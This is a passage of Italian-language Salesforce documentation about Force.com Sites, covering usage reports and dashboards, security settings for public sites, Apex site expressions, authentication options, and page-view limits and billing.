Il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti contiene i seguenti rapporti per i siti dell'organizzazione. Questi rapporti si trovano nella cartella Rapporti utilizzo siti nella sezione Tutti i rapporti della scheda Rapporti. È anche possibile selezionare **Rapporti utilizzo siti** nell'elenco a discesa Cartella, quindi fare clic su **Vai**.

Nota: i dati di utilizzo dei siti vengono aggregati a mezzanotte (GMT), quindi i conteggi di visualizzazione delle pagine del giorno corrente potrebbero non corrispondere esattamente a quelli sui rapporti, a seconda del proprio fuso orario. Le visualizzazioni pagina del server cache possono richiedere una giornata o più per riflettersi nei rapporti.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

Per eseguire i rapporti:

**•** "Esegui rapporti" E

> "Lettura" per i record inclusi nei rapporti

Per creare, modificare, salvare ed eliminare rapporti:

- **•** "Esegui rapporti" e "Lettura" sui record inclusi nei rapporti
	- E

"Crea e personalizza rapporti"

Per creare, modificare ed eliminare cruscotti digitali:

**•** "Esegui rapporti"

E

"Gestisci cruscotti digitali"



# <span id="page-4814-0"></span>Creare rapporti personalizzati per analizzare l'utilizzo dei siti

È anche possibile creare rapporti personalizzati sui siti:

- **1.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
- **2.** Per il tipo di rapporto, selezionare **Rapporti amministrativi**, quindi **Rapporti utilizzo siti**. Per visualizzare il tipo di rapporto personalizzato Rapporti utilizzo siti è necessario abilitare i siti per la propria organizzazione e installare il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti.
- **3.** Fare clic su **Crea** per creare un rapporto personalizzato. I campi correlati ai propri siti, ad esempio Nome sito, Stato sito, Limite larghezza di banda giornaliero e Limite di tempo richiesta giornaliero possono essere tutti utilizzati in un rapporto personalizzato.
- Nota: quando si creano rapporti personalizzati utilizzando il tipo di rapporto personalizzato Rapporti utilizzo siti, tenere presente che la colonna Larghezza di banda di origine viene misurata in byte e che la colonna Tempo richiesta viene misurata in millisecondi. Prendere in considerazione la differenza di unità quando si confrontano queste colonne con le colonne Limite larghezza di banda giornaliero e Limite di tempo richiesta giornaliero, che vengono misurate, rispettivamente, in megabyte e minuti.

<span id="page-4814-1"></span>Per i rapporti pronti all'uso inclusi nel pacchetto gestito, la larghezza di banda viene misurata in megabyte e il tempo per la richiesta viene misurato in minuti.

# Utilizzare il cruscotto digitale Utilizzo siti per monitorare i siti

Il pacchetto gestito Generazione di rapporti sull'utilizzo dei siti contiene il cruscotto digitale Utilizzo siti per monitorare con un rapido sguardo i siti dell'organizzazione. Il cruscotto digitale contiene un componente per ogni rapporto fornito dal pacchetto gestito.

Per accedere al cruscotto digitale, dalla scheda Cruscotti digitali:

- **•** Utilizzare il campo Visualizza cruscotto digitale.
- **•** In alternativa, fare clic su **Vai a Elenco cruscotti digitali** e selezionare **Cruscotto digitale Utilizzo siti** dall'elenco dei cruscotti.

Per modificare il cruscotto digitale, fare clic su **Modifica**. È anche possibile creare un cruscotto digitale personalizzato utilizzando i rapporti personalizzati creati. Prendere in considerazione l'aggiunta del cruscotto digitale Utilizzo siti come istantanea dei cruscotti digitali sulla pagina iniziale.

VEDERE ANCHE:

[Visualizzazione della cronologia di utilizzo su 24 ore di Force.com Sites](#page-4812-0) [Tracciamento del proprio sito Force.com con Google Analytics](#page-4810-0)

# Protezione di Force.com Sites

Durante l'impostazione del proprio sito Force.com, tenere presenti i seguenti problemi di protezione:

**•** Se è selezionata la casella di controllo Connessioni protette (https) richieste nella pagina Impostazioni di sessione, mentre la casella di controllo Richiedi connessioni non sicure (HTTP) nella pagina Impostazioni di accesso non è selezionata, gli utenti che accedono al portale associato dal sito vedranno il dominio secure.force.com. Ad esempio, se è stato registrato miasocietà.force.com come dominio personalizzato, all'accesso l'URL cambia in https://miasocietà.secure.force.com. Per ulteriori informazioni, vedere [Gestione delle impostazioni di accesso e registrazione a un sito Force.com.](#page-4794-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** I clienti che utilizzano uno script per accedere ai siti possono utilizzare il parametro URL facoltativo refURL per mantenere il nome di dominio personalizzato dopo l'accesso. Questo parametro non ha conseguenze se per il sito è stata impostata l'opzione Richiedi connessioni non sicure (HTTP), oppure se per l'organizzazione è stata impostata Connessioni protette (https) richieste. Di seguito un URL di esempio che utilizza refURL: http://miosito.secure.force.com/SiteLogin?refURL=http://miosito.com.
- **•** per impostare limitazioni basate sugli indirizzi IP o sugli orari di accesso è necessario utilizzare HTTPS. Per accedere al sito è necessario utilizzare l'URL protetto associato al proprio dominio Force.com.
- **•** Per forzare l'applicazione di HTTPS su tutte le pagine Force.com Sites e consentire a tutti gli indirizzi IP di accedere al sito, creare i seguenti intervalli di indirizzi IP: da 0.0.0.0 a 255.255.255.255, da :: a ::fffe:ffff:ffff e da ::1:0:0:0 a ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. Tuttavia, dal momento che questo può ridurre le prestazioni del sito, evitare di forzare l'applicazione di HTTPS a meno che non sia assolutamente necessario. La modifica da HTTP a HTTPS non influisce sugli utenti che hanno già effettuato l'accesso fino all'accesso successivo.
- **•** Gli utenti autenticati e non autenticati possono vedere diversi messaggi di errore in determinate situazioni, ad esempio in caso di eccezioni Apex.
- **•** Solo le organizzazioni di produzione possiedono i certificati SLL secure.force.com validi per accedere ai siti utilizzando HTTPS.

Nota: Se si accede a un sito all'interno di un'organizzazione Sandbox (non di produzione) tramite HTTPS può essere visualizzato un messaggio che segnala la mancata corrispondenza del nome del certificato.

**•** Le impostazioni della cache per le risorse statiche sono impostate su private quando vi si accede mediante un sito Force.com il cui profilo utente guest presenta delle restrizioni basate sull'intervallo IP o sugli orari di accesso. I siti con restrizioni del profilo utente guest eseguono la cache delle risorse statiche solo all'interno del browser. Inoltre, se un sito in precedenza privo di limitazioni diventa limitato, potrebbero essere necessari fino a 45 giorni prima della scadenza delle risorse statiche dalla cache di Salesforce e dalle eventuali cache intermedie.

# Avvertenza:

**•** si consiglia di impostare la condivisione su privato per gli oggetti su cui si concede l'accesso "Lettura" per il proprio sito. In questo modo gli utenti che accedono al sito possono visualizzare e modificare solo i dati relativi al sito.

**•** Si consiglia anche di proteggere la visibilità di tutte le visualizzazioni elenco. Impostare la visibilità delle visualizzazioni elenco su Visibile solo a determinati gruppi di utenti, quindi specificare i gruppi con cui condividerle. Le visualizzazioni elenco la cui visibilità è impostata su Visibile a tutti gli utenti possono essere visibili agli utenti pubblici del proprio sito. Per condividere una visualizzazione elenco con gli utenti pubblici, creare un nuovo gruppo pubblico per quegli utenti e assegnare loro la visibilità. Se la condivisione dell'oggetto è impostata su privato, gli utenti pubblici non saranno in grado di vedere quei record, indipendentemente dalla visibilità della visualizzazione elenco.

# <span id="page-4816-0"></span>Metodi ed espressioni Apex relative a Force.com Sites

# Metodi Apex Force.com

I metodi Apex per Force.com Sites sono contenuti nella classe site, nella classe cookie e nella classe urlRewriter. Vedere la guida Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

# Espressioni associate a Force.com Sites

Force.com fornisce inoltre le seguenti espressioni da utilizzare sulle pagine Visualforce, i modelli di email e gli S-Control:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:





Nota: Per utilizzare queste espressioni, è necessario che per l'organizzazione sia abilitata la funzione siti Force.com. È inoltre necessario utilizzarle nel contesto del proprio sito pubblico; in caso contrario, viene restituita una stringa vuota per tutte le espressioni tranne che per {!\$Site.Template}, che restituisce il modello predefinito del sito.

VEDERE ANCHE:

[Configurazione di Force.com Sites](#page-4786-0)

# Considerazioni su Force.com Sites

Prima di creare e utilizzare i siti Force.com, tenere in considerazione quanto segue:

#### **Pacchetti**

Quanto segue riguarda i pacchetti per i siti:

- **•** I siti non sono inseribili in pacchetti. Tuttavia, è possibile inserire in un pacchetto il codice di esempio, le pagine Visualforce, le classi Apex o i componenti per un sito mediante un pacchetto gestito.
- **•** Per poter installare i pacchetti non gestiti che contengono pagine Visualforce o classi Apex che fanno riferimento a un sito, è necessario che i siti Force.com siano abilitati.

### **Accesso e autenticazione**

È possibile concedere le autorizzazioni di lettura e creazione su tutti gli oggetti standard, ad

eccezione di prodotti, listini prezzi e idee, mentre le autorizzazioni di lettura, creazione, modifica ed eliminazione possono essere concesse per tutti gli oggetti personalizzati. Per un accesso aggiuntivo, è necessario eseguire l'autenticazione dei visitatori del sito come utenti del portale.

L'autenticazione personalizzata non è supportata. È possibile eseguire l'autenticazione nei seguenti modi:

- **•** Portali Clienti: [abilitare l'accesso pubblico e la registrazione](#page-4794-1)
- **•** Portali partner: creare utenti partner

Suggerimento: È anche possibile abilitare il Single Sign-On per i portali e per i Siti.

#### <span id="page-4819-0"></span>VEDERE ANCHE:

[Impostazione di Force.com Sites](#page-4782-0)

# Limiti e fatturazione di Force.com Sites

L'utilizzo dei siti Force.com è regolato da limiti mensili e giornalieri. La comprensione di tali limiti è importante ai fini del successo dei propri siti. Salesforce fornisce strumenti che consentono di [ridurre](#page-4807-0) [il consumo della larghezza di banda](#page-4807-0) e di monitorare l'utilizzo del sito, allo scopo di evitare il superamento di tali limiti.

Questo argomento contiene le sezioni seguenti:

- **•** [Terminologia relativa ai limiti e alla fatturazione](#page-4819-1)
- <span id="page-4819-1"></span>**•** [Limiti e restrizioni dei Siti](#page-4820-0)
- **•** [Fatturazione e imposizione di visualizzazioni pagina mensili](#page-4820-1)
- **•** [Cosa viene conteggiato come una visualizzazione pagina?](#page-4820-2)

# Terminologia relativa ai limiti e alla fatturazione

Questa sezione definisce la terminologia utilizzata per i limiti e la fatturazione dei siti Force.com:

- **•** Le "[visualizzazioni pagina](#page-4820-2)" sono calcolate come il numero di pagine erogate sia dal server di origine del sito che dal [server cache](#page-4807-0).
- **•** La "Larghezza di banda" viene calcolata come numero di megabyte erogati e ricevuti sia dal server di origine del sito che dal server cache.
- **•** Il "Tempo per la richiesta al servizio" è calcolato come il tempo totale in minuti richiesto al server per generare le pagine del sito.
- **•** Il "Periodo continuativo di 24 ore" si riferisce alle 24 ore immediatamente precedenti l'ora attuale.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** Il "Server di origine" si riferisce al server Web che ospita il sito.
- **•** Il "Server cache" si riferisce al server CDN che eroga le pagine del sito conservate nella cache.
- **•** Il "Periodo corrente" si riferisce al mese di calendario corrente per il quale l'organizzazione ha diritto a un determinato numero di visualizzazioni pagina.

# <span id="page-4820-0"></span>Limiti e restrizioni dei siti

Nella seguente tabella sono indicati i limiti dei siti in base alle versioni:



<span id="page-4820-1"></span>Tenere in considerazione tutte le [opzioni di caching disponibili](#page-4807-0) per evitare di raggiungere tali limiti e utilizzare lo strumento analitico Utilizzo siti per monitorare i siti.

# Fatturazione e imposizione di visualizzazioni pagina mensili

Questa sezione descrive il modo in cui Salesforce impone limiti sulle visualizzazioni pagina mensili per i siti:

- **•** La fatturazione è basata sul numero di visualizzazioni pagina mensili acquistate per l'organizzazione. Tale limite di visualizzazioni pagina è cumulativo per tutti i siti dell'organizzazione.
- **•** Se nel corso di un dato mese di calendario un'organizzazione raggiunge il 110% del suo limite di visualizzazioni pagina, Salesforce invia agli amministratori del sito e della fatturazione una notifica tramite email.
- **•** Se l'organizzazione supera il 110% del limite di visualizzazioni pagina per quattro mesi di calendario consecutivi, i siti verranno disabilitati fino all'inizio del mese di calendario successivo o fino all'acquisto di altre visualizzazioni pagina. Inoltre, Salesforce invierà notifiche tramite email agli amministratori del sito e della fatturazione, nonché al responsabile account correlato.
- <span id="page-4820-2"></span>**•** Se in un dato mese di calendario un'organizzazione supera il 300% del limite di visualizzazioni pagina, i siti verranno disabilitati fino all'inizio del mese di calendario successivo o fino all'acquisto di altre visualizzazioni pagina. Inoltre, Salesforce invierà notifiche tramite email agli amministratori del sito e della fatturazione, nonché al responsabile account correlato.

# Cosa viene conteggiato come una visualizzazione pagina?

Questa sezione descrive il modo in cui le visualizzazioni pagina vengono conteggiate per i siti.

Una visualizzazione pagina è la richiesta da parte di un utente non autenticato di un sito di caricare una pagina associata a uno dei siti all'interno di un dominio Force.com o di un dominio personalizzato. Le richieste provenienti dagli utenti autenticati del portale non vengono conteggiate come visualizzazioni pagina.

#### **Richieste conteggiate come visualizzazioni pagina**

Le richieste seguenti sono conteggiate come visualizzazioni pagina:



#### **Richieste non conteggiate come visualizzazioni pagina**

Le richieste seguenti non sono conteggiate come visualizzazioni pagina:



Nota: le pagine Limite superato, Manutenzione, Pagina non trovata e le pagine designate Pagina iniziale inattiva non sono  $\blacksquare$ incluse nel conteggio dei limiti di visualizzazioni pagina e di larghezza di banda. Per personalizzare queste pagine con il proprio marchio è possibile utilizzare le risorse statiche, anche se devono essere rispettate le seguenti limitazioni:

